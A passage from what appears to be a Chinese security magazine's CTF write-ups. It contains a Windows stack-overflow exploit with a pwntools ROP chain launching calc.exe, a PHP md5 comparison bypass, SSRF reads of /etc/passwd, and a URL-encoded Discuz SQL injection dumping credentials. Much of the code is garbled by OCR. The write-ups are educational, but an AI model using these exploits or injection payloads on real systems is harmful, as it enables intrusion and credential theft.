

图 1-2-6

具体癿 payload 见 exploit.py

# 调整

用 socket, struct 以及 telnet 库重构我 pwntools 的利用代码。迁移到 Windows 下加入伪

随机破解环节。

考虑到兼容性,开始的时候先用 STATUS 获取.text 段地址,再以此计算其它目标函数地址。

```
_<sub>__</sub>author_ = 'w3b0rz'</sub>
import socket
import telnetlib
import struct
from time import time
from subprocess import *
s = socket.socket()
s.connect(('172.16.212.129', 2994))
f = s.makefile('rw', bufsize=0)
def read_until(f, delim='> '):
buf = "
 while not buf.endswith(delim):
 buf += f.read(1)
 return buf
print read_until(f, '*************** Welcome to take the
challenge! *****************')
```

```
s.send("STATUS\n")
read_until(f, 'OK: Current Module Load @ ')
text = s.recv(10)text = int(text, 16)print hex(text)
payload 1 = "\x00" * 0x1fcpayload_1 += "\x00\x00\x00\x00"
payload 1 + = struct.pack('I', text+0x1001) # mov eax, e
sp; ret
payload 1 + = struct.pack('I', text+0x1284) # snprintf
0x04 调整
seed = time()out = check output("rand.exe {}".format(int(seed)), shell
=True)
tmp 1 = out[-1].split(',)keys = list()for i in tmp_1:
tmp 2 = i.split('')tmp 3 = \text{tmp } 2[1]tmp 3 += tmp 2[0]tmp 4 = \text{int}(\text{tmp } 3, 16)keys.append(tmp_4)
payload = ""
for i in range(len(payload_1)/4):
payload += struct.pack('I', struct.unpack('I', payloa
d 1[i*4:i*4+4][0] ^ keys[i & 0x1F])
payload.ljust(0x5AC, '\x00')
s.send("ENCRYPT \x08\x02{}".format(payload))
"""
print hex(int(seed))
for i in keys:
print hex(i)
"""
read_until(f, 'OK: Current Module Load @ ')
esp = s.recv(10)esp = int(esp, 16)target = esp + 0x1Aprint hex(target)
payload 2 = "\x00" * 0x1f0payload 2 += "\x00\x00\x00\x00"
payload_2 += struct.pack('I', text+0x153B)
payload 2 += struct.pack('I', target)
payload 2 += "\x00\x00\x00\x00"
payload 2 += "\x00\x00\x00\x00"
```
第 35 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。
payload  $2$  += "\x05\x00\x00\x00" payload = "calc.exe\x00\x00\x00\x00" for i in range(len(payload\_2)/4): payload += struct.pack('I', struct.unpack('I', payloa d 2[i\*4:i\*4+4])[0] ^ keys[(i+3) & 0x1F]) payload.ljust(0x5AC, '\x00') s.send("ENCRYPT \x14\x02{}".format(payload)) t = telnetlib.Telnet()  $t.\text{sock} = s$ t.interact()

# ESP: 0012F5C8 # TARGET: 0012F5E2

# Exploit 3000 writeup

#### 概述

个人感觉这道题主要难在逆向,各种函数还是比较复杂的,而且还有一个找到尽可能多的漏 洞的提示,让我分析的时候感觉很难受,生怕错过了一些漏洞而导致拿不到分(虽然到最后 也没找刡什举漏洞啊 T T)。

挖到漏洞之后 exploitMe.dll 里面提示的很明显了, 就是逼着你用 ROP, 你需要什么都给你,

最后给我把 exp 写出来。

丌知道是丌是我癿方法丌对,后面癿仸务简直是体力活啊,累坏了 T T 果然是我癿方法丌对。

真心对 Windows 不熟啊 T T

# 结构

我将被 striped 掉的函数名猜测还原了一下, 具体的看 idb 就行了。其实我原来把每个函数 的变量名都还原了,但是分析的过程中我那不争气的电脑突然就 Kernel Panic 了, 所有变 量名和函数名都没保存下来,当时我的内心是崩溃的。于是就没有恢复变量名了,如果要用 我的 idb 分析的同学要自己再费点精力完善了。先来看一下程序中的一些结构: socket 堆结构如图 1-2-7:

第 36 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 1-2-7

这个程序涉及到文件操作,文件的结构如图 1-2-8:



图 1-2-8

接下来看一下需要发送/接收的包的结构和对应的含义。

首先要发一个选择选项值的包。堆结构如图 1-2-9:



图 1-2-9

第 37 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

37

# Packet 1

0 - 4 五个选项分别代表:

- 0 登录
- 1 写⽂文件
- 2 重命名
- 3 读⽂文件
- 4 取模块地址等

重命名要求在 socket 的堆中存有文件名, 也就是说必须先执行一次写文件。

# Packet 2

紧接着第二个包要输入数据,对于不同的选项输入的数据有不同的含义接收数据的堆结构如

图 1-2-10:



图 1-2-10

如果是登录包那么 data\_length 分为两个\_WORD, 前一个是 username 的长度,后一个是

password 的长度。其中 1-4 四个选项中的 data 分别表示:

- 1 要写入入的文文件内容
- 2 新⽂文件名
- 3 要读的文文件名
- 4 模块中的函数名

#### 漏洞

第 38 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

第一步是登录,用户名随意,密码为 failed,硬编码在函数中,看一下我 idb 中的 auth 函

数即可在重命名文件的函数中存在一处栈溢出,同时还伴随着堆溢出,如图 1-2-11:

```
memopy(&pszPath[v10], (const void *)(a3 + 4), *( DWORD *)
a3);
```
图 1-2-11

大约是 45 行左右。这句话中 memcpy 的 dest&pszPath[v10]是在栈上的地址, 距离栈底 的距离是固定的,而\*(DWORD \*)a3 表示要复制长度,这个值是来自数据包中的 len,也 就是用户自己输入癿。

此处未做\*a3 的长度检测因此可溢出栈空间 ,但是要稳定地覆盖到 eip 还必须知道文件名的 长度, 具体的 exp 后面再说。

另外在读文件的函数中也存在一处堆溢出,如图 1-2-12:

fread(v14, 1u, v13, v15);  $v17 = *((DWORD * )v14 + 1);$  $v18 = \text{malloc}(*((\text{DWORD} *)\nu14 + 2));$ memcpy(v18, (char \*)v14 + 48, v17);

图 1-2-12

文件内容中的\*((\_DWORD \*)v14 + 1)是大于\*((\_DWORD \*)v14 + 2)的, 所以会导致堆溢

出。

本来觉得这里会有一个任意文件读取的逻辑漏洞,但是很遗憾没找到,不知道到底有没有?

# Exploit

两个堆溢出一个栈溢出毫无疑问会逅择栈溢出,更何冴 exploitMe.dll 里面给了 anything

you want 首先在常规情况下执行选项 4 会得到保存临时文件的文件地址以及

exploitMe.dll 的基址。

第 39 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

有了文件名长度就可以在栈溢出中精确地控制到 eip,有了模块的基址就可以在模块中任意 ROP 看到模块中的 helper, 各种 ropgadget 应有尽有, 最重要函数的 GetModuleHandle 和 GetProcAddress 也具备了, 那么接下来就是写 rop。

写 rop 很辛苦的呐, 往事不堪回首, 具体细节我也不想多说了, 看代码就行了吧。

代码中的所有硬编码地址都是用于编程参考的,要么是会在运行过程中被真实值替换,要么 就是没有用到, 总之在 XP 和 Win7 上都利用成功了, 不信你试试, 不行再找我。

如图 1-2-13~图 1-2-17:

```
author = 'w3b0rz'from pwn import *
# p = remote('192.168.32.190', 8888)
# p = remote('172.16.212.136', 8888)
p = remote('10.37.129.3', 8888)
# Login
opt = 0length = 0x10p.write('cesi{}{}'.format(p32(opt), p32(length)))
payload = \sqrt{x04}\times00\06}\times00' + "user"
payload += 'failed'
p.write(payload.ljust(length, '\x00'))
# print p.recv().encode('hex')
p_{\text{.}recv}()# Get Addr
opt = 4length = 0x20p.write('cesi}), format(p32(opt), p32(length)))
m len = 17payload = p32(m len) + 'GetGlobalFunction'p.write(payload.ljust(length, '\x00'))
```
第 40 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

第 41 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
图 1-2-14
```

```
opt = 4length = 0x20p.write('cesi{}{}{}{}{}{}{}_{{}}{}{}{}_{{}}{}{}_{})\cdot format(p32(opt), p32(lenqth)))m len = 9payload = p32(m_length) + 'GetStatus'p.write(payload.ljust(length, '\x00'))
# print p.recv().encode('hex')
p \cdot \text{recv}()p.recvuntil('Valid Module ')
dll addr = int(p,recv(10), 16)p.recvuntil('Path:')
path = p_{\text{.}recv}()path len = len(path)print hex(dll_addr)
print path len
opt = 1length = 0x20p.write('cesi{}{}{}; f). format(p32(opt), p32(length)))
payload = p32(0x04) + "TEST"p.write(payload.ljust(length, "A"))
# print p.recv().encode('hex')
p_{\text{.}recv}()# ROP Exp
opt = 2length = 0x300p.write('cesi{}{}'.format(p32(opt), p32(length)))
payload = p32(0x30F-path len)payload += (0x177-path_len) * "A"
### Data Segment
payload += "msvcrt.dll\x00\x00" # msvcrt.dll
                                                             A
ddr: 0x0012fc48
payload += "AAAA" * 0x10# Not used
                                                             Addr: 0x0012fc54
payload += p32(dll_addr+0x1297) # mov eax, esp
                                                             \overline{A}ddr: 0x0012fc94 <----+
```

```
payload += p32(d11_dddr+0x129A) # sub eax, 50hA
ddr: 0x0012fc98
# eax: 0x0012fc48 -> msvcrt.dll
payload += p32(d11_dddr+0x12BB) # add ebx, 10h\mathbb{A}ddr: 0x0012fc9c
# ebx: 0x0012fcf0
payload += p32(d11_dddr+0x12BF) # mov [ebx], eax\mathbf{A}ddr: 0x0012fca0# [0x0012fcf0] = 0x0012fc48 -> msvcrt.dll
payload += p32(dll addr+0x12B8) # mov eax, ebx
                                                        \mathbb{A}ddr: 0x0012fca4payload += p32(dll addr+0x12A2) # sub eax, 04h
                                                         A
ddr: 0x0012fca8payload += p32(dll addr+0x12A9) # mov ebx, eax
                                                         A
ddr: 0x0012fcac
# ebx: 0x0012fcec
payload += p32(dll addr+0x1264) # pop eax
                                                         \mathbb{A}ddr: 0x0012fcb0payload += p32(dll_addr+0x8004) # GetModuleHandle
                                                         \mathbf{A}ddr: 0x0012fcb4
payload += p32(d11\_addr + 0x1268) # mov eas, [eax]A
ddr: 0x0012fcb8# eax: &GetModuleHandle
payload += p32(dll_addr+0x1261) # mov esp, ebx
                                                        \mathbb{A}ddr: 0x0012fcbc --+payload += p32(0xdeadbeef) # Cannot use
                                                         \mathbb{A}ddr: 0x0012fcc0
payload += p32(0xdeadbeef)# Cannot use
                                                         A
ddr: 0x0012fcc4payload += p32(0xdeadbeef)# Cannot use
                                                         A
ddr: 0x0012fcc8payload += p32(0xdeadbeef)# Cannot use
                                                         \mathbb{A}ddr: 0x0012fccc
payload += p32(0xdeadbeef)
                                # Cannot use
                                                         A
ddr: 0x0012fcd0
payload += p32(0xdeadbeef)# Cannot use
                                                         \mathbf{A}ddr: 0x0012fcd4
payload += p32(0xdeadbeef)
                                # Cannot use
                                                         A
```

```
图 1-2-15
```
第 42 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

42

```
ddr: 0x0012fcd8### Start here
payload += p32(dll addr+0x12AC) # mov ebx, esp
                                                          Addr: 0x0012fcdc
# ebx: 0x0012fce0
payload += p32(d11_dddr+0x128F) # sub esp, 50hP<sub>K</sub>ddr: 0x0012fce0 ** ***+
payload += p32(0xdeadbeef) # Cannot use
                                                          A
ddr: 0x0012fce4payload += p32(0xdeadbeef) # Cannot use
                                                          Α
ddr: 0x0012fce8payload += p32(dll addr+0x1270) # call eax
                                                          A
ddr: 0x0012fcec <-+
payload += p32(0x0012fc54) # Change to Func
                                                          \mathbf{A}ddr: 0x0012fcf0
payload += p32(d11_dddr+0x12BB) # add ebx, 10h\mathbb{A}ddr: 0x0012fcf4
payload += p32(dll addr+0x12BB) # add ebx, 10h
                                                          \mathbb{A}ddr: 0x0012fcf8payload += p32(dll addr+0x12BB) # add ebx, 10h
                                                          \mathbf{A}ddr: 0x0012fcfc
payload += p32(dll addr+0x12BB) # add ebx, 10h
                                                          \mathbb{A}ddr: 0x0012fd00
payload += p32(dll addr+0x12BB) # add ebx, 10h
                                                          \mathbb{A}ddr: 0x0012fd04
# ebx: 0x0012fd3c
payload += p32(dll addr+0x12BF) # mov [ebx], eax
                                                          A
ddr: 0x0012fd08
# [0x0012fd3c] = 0x77be0000 -> Module(msvcrt.dll)
payload += p32(dll addr+0x1297) # mov eax, esp
                                                          \mathbb{A}ddr: 0x0012fd0c# eax: 0x0012fd10
payload += p32(d11\_addr+0x128B) # add eax, 50hAddr: 0x0012fd10
# eax: 0x0012fd60 -> system
payload += p32(dll addr+0x125A) # add ebx, 04h
                                                          \mathcal{M}ddr: 0x0012fd14
# ebx: 0x0012fd40
payload += p32(dll addr+0x12BF) # mov [ebx], eax
                                                          \mathbf{A}ddr: 0x0012fd18
# [0x0012fd40] = 0x0012fd60 -> system
```
图 1-2-16

第 43 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

43

```
payload += p32(dll_addr+0x125A) # add ebx, 04h
                                                        A
ddr: 0x0012fdlc
payload += p32(d11_dddr+0x125A) # add ebx, 04hA
ddr: 0x0012fd20
# ebx: 0x0012fd48
payload += p32(dll addr+0x129E) # sub eax, 10h
                                                        \mathbb{A}ddr: 0x0012fd24
# eax: 0x0012fd50 -> calc.exe
payload += p32(d11_dddr+0x12BF) # mov [ebx], eax
                                                        A
ddr: 0x0012fd28
# [0x0012fd48] = 0x0012fd50 -> calc.exe
payload += p32(dll addr+0x1264) # pop eax
                                                        A
ddr: 0x0012fd2c
payload += p32(d11 addr+0x8000) # GetProcAddressA
ddr: 0x0012fd30
payload += p32(d11_dddr+0x1268) # mov eax, [eax]\mathbf{A}ddr: 0x0012fd34
payload += p32(dll addr+0x1270) # call eax
                                                        A
ddr: 0x0012fd38
payload += p32(0x77be0000) # Change to Module
                                                        \mathbf{A}ddr: 0x0012fd3cpayload += p32(0x0012fd50) # Change to system
                                                        Α
ddr: 0x0012fd40
payload += p32(dll addr+0x1270) # call eax
                                                        A
ddr: 0x0012fd44
payload += p32(0x0012fd50) # Change to calc
                                                        \mathbf{A}ddr: 0x0012fd48
payload += "\x00\x00\x00\x00" # Not used
                                                        \mathbf{A}ddr: 0x0012fd4c
###Data Segment
payload += "calc.exe"
                                # calculator
                                                        А
ddr: 0x0012fd50
payload += "\x00\x00\x00\x00"
                               # Not used
                                                        \mathbb{A}ddr: 0x0012fd58
payload += "\x00\x00\x00\x00" # Not used
                                                        A
ddr: 0x0012fd5c
payload += "system\xo0\xo0" # system
                                                        Α
ddr: 0x0012fd60
p.write(payload.ljust(length, "A"))
p.interactive()
```
图 1-2-17

第44页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

# 打脸

看了 AK 所有题目大神的 exp 才发现自己的方法好笨啊。

exploitMe.dll 里给了 VirtualProtect 这个函数, 我真不知道这个函数可以直接关掉 DEP, 虽然在印象中确实有用 ROP 关掉 DEP 比直接写 ROP 更方便的印象, 但当时也没有继续去 了解(又欺负我丌熟悉 WindowsT T)。

所以 exp 的正确解法应该是调用 exploitMe.dll 里的 VirtualProtect 关掉 DEP, 然后利用 jmp esp 这样的 gadget 直接执行通用 shellcode.

顺带一提, Linux 下的可以做到改变页权限的类似函数是 mprotect, 不过我这种方法也是 能成功的, 就是更麻烦一些。我的思路是用 GetModuleHandle 和 GetProcAddress 来找 到 system()函数的地址,然后执行 calc.exe。

小编注: 逆向好像很高大上, 我是看不懂, 我就看到了作者在花式秀 Mac, 欢迎大家一起 来投稿花式秀。

(全文完)责仸编辑:静默

# 第3节 XDCTF Write up Web 篇

作者:BXB

- 来自:白细胞团队
- 网址:http://www.ngsst.net/

# WEB1-100

首兇収现源码 index.php~

读出代码后看刡要解密,解密出来是

<?php

\$test=\$\_GET['test']; \$test=md5(\$test); if(\$test=='0') { print "flag{xxxxxx}"; } else print "you are

第 45 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

falied!"; print \$test; echo "tips:知道原理了,请不在当先服务器环境下测试, 在本地测试好, 在此测试 poc 即可, 否则后果自负"; ?>

拿到 flag 要绕过\$test==' 0' 的条件, 在 google 上搜了一下, 发现:

#### But why?

the hashed strings start with 0e, for example both strings are equals in php:

md5('240610708') = 0e462097431906509019562988736854 md5('QNKCDZO') = 0e830400451993494058024219903391

because php understands them as both being zero to the power something big. So zero.

图 1-3-1

0exxx == 0 然后用截图中的两个字符都可以绕过。

# Web1\_200

在 HTML 里发现注释掉的/examples 目录, 访问发现题目要求管理员登陆, 团队小伙伴发

现一个案例和返个题比较相似:

http://www.moonsec.com/post-446.html

Tomcat 示例页面:

http://flagbox-23031374.xdctf.win:1234/examples/servlets/servlet/SessionExample

如图 1-3-2:

#### Sessions Example



The following data is in your session:







URL encoded



然后设置 session, 猜了好久, 如图 1-3-3:

第 46 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
GUIRDER
          LE LID
Administrator = true
login = truefoo = barlog = inuser = \text{Admin} strator
\text{Auth} = \text{Administration}图 1-3-3
```
重新讵问/examples 拿刡 flag。

# WEB1-300

打了个 file:///etc/passwd, 如图 1-3-4:



/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x: /mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/ www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x: irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats B /usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:10 /lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/ www:x:1001:1001::/home/www:/sbin/nologin



开始以为只要 fuzz 找到 flag 就可以了,直到发现了这个 file:///etc/hosts, 如图 1-3-5:



127.0.0.1 localhost 127.0.1.1 ubuntu # The following lines are 127.0.0.1 9bd5688225d90ff2a06e2ee1f1665f40.xdctf.com

47

直接访问了 http: //9bd5688225d90ff2a06e2ee1f1665f40.xdctf.com 没有什么有价值的

东西,然后扫了下端口,然后发现了这个:

http: //9bd5688225d90ff2a06e2ee1f1665f40.xdctf.com:3389

如图 1-3-6:



# 看了 dz7.2,这个版本好像有个注入,然后 flag 就出来了 Payload:

http://133.130.90.188/?link=http%3A%2F%2F9bd5688225d90ff2a06e2ee1f1665f40.xdctf.com%3 A3389%2Ffaq.php%3Faction%3Dgrouppermission%26gids%5B99%5D%3D%2527%26gids%5B1 00%5D%5B0%5D%3D%29%2Band%2B%28select%2B1%2Bfrom%2B%28select%2Bcount%28\*% 29%2Cconcat%28%28select%2B%28select%2B%28select%2Bconcat%28username%2C0x27%2C password%29%2Bfrom%2Bcdb\_members%2Blimit%2B1%29%2B%29%2Bfrom%2Binformation\_s chema.tables%2Blimit%2B0%2C1%29%2Cfloor%28rand%280%29\*2%29%29x%2Bfrom%2Binfor mation\_schema.tables%2Bgroup%2Bby%2Bx%29a%29%2523%23#



Discuz! info: MySQL Query Error

Time: 2015-10-3 10:58am Script: /faq.php

SQL: SELECT \* FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.group from [Table]members limit 1) ) from information\_schema.tables limit 0,1),floor(rand(0) Error: Duplicate entry 'admin'XDCTF{bf127a6ae4e2\_ssrf\_to\_sqli}1' for key 'group\_key Errno.: 1062

到 http://faq.comsenz.com 搜索此措误的解决方案

 $\mathbf{m}$ 

第 48 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### WEB1-400

右键源码发现端倪, php 动态生成图片, 如图 1-3-8:

